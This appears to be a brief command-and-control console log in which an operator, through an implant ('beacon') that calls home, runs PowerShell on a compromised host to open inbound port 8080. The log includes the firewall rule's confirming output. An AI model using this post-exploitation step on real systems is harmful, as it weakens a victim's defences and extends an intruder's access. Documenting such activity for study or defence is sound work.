 [12/04 19:02:36] beacon> powershell New-NetFirewallRule -DisplayName "8080-In" -Direction Inbound -Protocol TCP -Action Allow -LocalPort 8080
[12/04 19:02:36] [*] Tasked beacon to run: New-NetFirewallRule -DisplayName "8080-In" -Direction Inbound -Protocol TCP -Action Allow -LocalPort 8080
[12/04 19:02:36] [+] host called home, sent: 343 bytes
[12/04 19:02:40] [+] received output:
#< CLIXML
Name : {e3a20561-b9ba-405a-a4de-c058eaf750cf}
DisplayName : 8080-In
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Inbound
Action : Allow
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : NotApplicable
PolicyStoreSource : PersistentStore
PolicyStoreSourceType : Local
RemoteDynamicKeywordAddresses :